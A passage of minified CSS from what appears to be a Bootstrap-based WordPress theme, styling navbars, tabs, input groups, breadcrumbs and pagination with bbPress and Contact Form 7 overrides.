.input-group-btn>input[type=file]:active::-webkit-file-upload-button,.wpcf7 .input-group-btn>input[type=file]:focus::-webkit-file-upload-button,.wpcf7 .input-group-btn>input[type=file]:hover::-webkit-file-upload-button{z-index:1}.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn:first-child>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn:first-child>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:first-child>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:first-child>button#bbp_topic_submit,.bbpress .bbp-search-form form .input-group-btn:first-child>input.button,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group,.wpcf7 .input-group-btn:first-child>.wpcf7-submit,.wpcf7 .input-group-btn:first-child>input[type=file]::-webkit-file-upload-button{margin-right:-1px}.bbpress #bbpress-forums>#subscription-toggle span .input-group-btn:last-child>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-btn:last-child>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:last-child>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-btn:last-child>button#bbp_topic_submit,.bbpress .bbp-search-form form .input-group-btn:last-child>input.button,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group,.wpcf7 .input-group-btn:last-child>.wpcf7-submit,.wpcf7 .input-group-btn:last-child>input[type=file]::-webkit-file-upload-button{z-index:1;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:after,.nav:before{content:" ";display:table}.nav:after{clear:both}.nav>li,.nav>li>a{position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#685d9f}.nav .nav-divider{height:1px;margin:11px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.75;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#685d9f}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:60px;margin-bottom:0;border:1px solid transparent}.navbar:after,.navbar:before{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:0}}.navbar-header:after,.navbar-header:before{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:8;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:9}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:18px 15px;font-size:18px;line-height:24px;height:60px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:13px;margin-bottom:13px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:9px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:24px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:24px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:18px;padding-bottom:18px}}.navbar-form{margin:11px -15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bbpress #bbpress-forums div.bbp-the-content-wrapper .navbar-form textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .navbar-form input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .navbar-form input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .navbar-form select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .navbar-form select#bbp_topic_status_select,.bbpress .bbp-search-form form .navbar-form input#bbp_search,.navbar-form .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.navbar-form .bbpress .bbp-search-form form input#bbp_search,.navbar-form .form-control,.navbar-form .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .navbar-form .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.bbpress .bbp-search-form .navbar-form form>div,.navbar-form .bbpress .bbp-search-form form>div,.navbar-form .input-group{display:inline-table;vertical-align:middle}.bbpress #bbpress-forums div.bbp-the-content-wrapper .bbp-search-form .navbar-form form>div textarea.bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper .navbar-form .input-group textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .navbar-form form>div input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .navbar-form form>div input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .navbar-form form>div select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .navbar-form form>div select#bbp_topic_status_select,.bbpress #bbpress-forums fieldset.bbp-form .navbar-form .input-group input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .navbar-form .input-group input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .navbar-form .input-group select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .navbar-form .input-group select#bbp_topic_status_select,.bbpress .bbp-search-form .navbar-form form>div #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbpress .bbp-search-form .navbar-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.bbpress .bbp-search-form .navbar-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.bbpress .bbp-search-form .navbar-form form>div #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.bbpress .bbp-search-form .navbar-form form>div #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.bbpress .bbp-search-form .navbar-form form>div .form-control,.bbpress .bbp-search-form .navbar-form form>div .input-group-addon,.bbpress .bbp-search-form .navbar-form form>div .input-group-btn,.bbpress .bbp-search-form .navbar-form form>div .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.bbpress .bbp-search-form .navbar-form form>div input#bbp_search,.bbpress .bbp-search-form form .navbar-form .input-group input#bbp_search,.navbar-form .bbpress #bbpress-forums div.bbp-the-content-wrapper .bbp-search-form form>div textarea.bbp-the-content,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_tags,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_title,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_stick_topic_select,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_topic_status_select,.navbar-form .bbpress .bbp-search-form form>div #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.navbar-form .bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.navbar-form .bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.navbar-form .bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.navbar-form .bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.navbar-form .bbpress .bbp-search-form form>div .form-control,.navbar-form .bbpress .bbp-search-form form>div .input-group-addon,.navbar-form .bbpress .bbp-search-form form>div .input-group-btn,.navbar-form .bbpress .bbp-search-form form>div .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.navbar-form .bbpress .bbp-search-form form>div input#bbp_search,.navbar-form .input-group .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.navbar-form .input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.navbar-form .input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.navbar-form .input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.navbar-form .input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.navbar-form .input-group .bbpress .bbp-search-form form input#bbp_search,.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .bbpress .bbp-search-form .navbar-form form>div .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .navbar-form .bbpress .bbp-search-form form>div .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .navbar-form .input-group .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){width:auto}.bbpress #bbpress-forums div.bbp-the-content-wrapper .bbp-search-form .navbar-form form>div>textarea.bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper .navbar-form .input-group>textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .navbar-form form>div>input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .navbar-form form>div>input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .navbar-form form>div>select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .navbar-form form>div>select#bbp_topic_status_select,.bbpress #bbpress-forums fieldset.bbp-form .navbar-form .input-group>input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .navbar-form .input-group>input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .navbar-form .input-group>select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .navbar-form .input-group>select#bbp_topic_status_select,.bbpress .bbp-search-form .navbar-form #bbpress-forums div.bbp-the-content-wrapper form>div>textarea.bbp-the-content,.bbpress .bbp-search-form .navbar-form #bbpress-forums fieldset.bbp-form form>div>input#bbp_topic_tags,.bbpress .bbp-search-form .navbar-form #bbpress-forums fieldset.bbp-form form>div>input#bbp_topic_title,.bbpress .bbp-search-form .navbar-form #bbpress-forums fieldset.bbp-form form>div>select#bbp_stick_topic_select,.bbpress .bbp-search-form .navbar-form #bbpress-forums fieldset.bbp-form form>div>select#bbp_topic_status_select,.bbpress .bbp-search-form .navbar-form .wpcf7 form>div>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.bbpress .bbp-search-form .navbar-form form>div>.form-control,.bbpress .bbp-search-form .navbar-form form>div>input#bbp_search,.bbpress .bbp-search-form form .navbar-form .input-group>input#bbp_search,.navbar-form .bbpress #bbpress-forums div.bbp-the-content-wrapper .bbp-search-form form>div>textarea.bbp-the-content,.navbar-form .bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group>textarea.bbp-the-content,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div>input#bbp_topic_tags,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div>input#bbp_topic_title,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div>select#bbp_stick_topic_select,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div>select#bbp_topic_status_select,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form .input-group>input#bbp_topic_tags,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form .input-group>input#bbp_topic_title,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form .input-group>select#bbp_stick_topic_select,.navbar-form .bbpress #bbpress-forums fieldset.bbp-form .input-group>select#bbp_topic_status_select,.navbar-form .bbpress .bbp-search-form #bbpress-forums div.bbp-the-content-wrapper form>div>textarea.bbp-the-content,.navbar-form .bbpress .bbp-search-form #bbpress-forums fieldset.bbp-form form>div>input#bbp_topic_tags,.navbar-form .bbpress .bbp-search-form #bbpress-forums fieldset.bbp-form form>div>input#bbp_topic_title,.navbar-form .bbpress .bbp-search-form #bbpress-forums fieldset.bbp-form form>div>select#bbp_stick_topic_select,.navbar-form .bbpress .bbp-search-form #bbpress-forums fieldset.bbp-form form>div>select#bbp_topic_status_select,.navbar-form .bbpress .bbp-search-form .wpcf7 form>div>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.navbar-form .bbpress .bbp-search-form form .input-group>input#bbp_search,.navbar-form .bbpress .bbp-search-form form>div>.form-control,.navbar-form .bbpress .bbp-search-form form>div>input#bbp_search,.navbar-form .input-group>.form-control,.navbar-form .wpcf7 .input-group>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .bbpress .bbp-search-form .navbar-form form>div>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .navbar-form .bbpress .bbp-search-form form>div>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .navbar-form .input-group>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio,.navbar-form .wpcf7 .wpcf7-checkbox .wpcf7-list-item,.wpcf7 .wpcf7-checkbox .navbar-form .wpcf7-list-item{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label,.navbar-form .wpcf7 .wpcf7-checkbox .wpcf7-list-item label,.wpcf7 .wpcf7-checkbox .navbar-form .wpcf7-list-item label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio],.navbar-form .wpcf7 .wpcf7-checkbox .wpcf7-list-item input[type=checkbox],.wpcf7 .wpcf7-checkbox .navbar-form .wpcf7-list-item input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:11px;margin-bottom:11px}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-sm>a.navbar-btn.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.navbar-btn,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-sm>button.navbar-btn#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-sm>button.navbar-btn#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group-sm>input.navbar-btn.button,.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm,.wpcf7 .btn-group-sm>.navbar-btn.wpcf7-submit,.wpcf7 .btn-group-sm>input.navbar-btn[type=file]::-webkit-file-upload-button{margin-top:15px;margin-bottom:15px}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-xs>a.navbar-btn.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-xs>input.navbar-btn,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-xs>button.navbar-btn#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-xs>button.navbar-btn#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group-xs>input.navbar-btn.button,.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs,.wpcf7 .btn-group-xs>.navbar-btn.wpcf7-submit,.wpcf7 .btn-group-xs>input.navbar-btn[type=file]::-webkit-file-upload-button{margin-top:19px;margin-bottom:19px}.navbar-text{margin-top:18px;margin-bottom:18px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.bbpress .bbp-breadcrumb p,.bbpress .bbp-topic-tags p,.breadcrumb{padding:8px 15px;margin-bottom:24px;list-style:none;background-color:#f5f5f5;border-radius:4px}.bbpress .bbp-breadcrumb p>li,.bbpress .bbp-topic-tags p>li,.breadcrumb>li{display:inline-block}.bbpress .bbp-breadcrumb p>li+li:before,.bbpress .bbp-topic-tags p>li+li:before,.breadcrumb>li+li:before{content:"/ ";padding:0 5px;color:#ccc}.bbpress .bbp-breadcrumb p>.active,.bbpress .bbp-topic-tags p>.active,.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:24px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.75;text-decoration:none;color:#685d9f;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:1;color:#48416f;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;background-color:#685d9f;border-color:#685d9f;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.33333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:24px 0;list-style:none;text-align:center}.pager:after,.pager:before{content:" ";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager 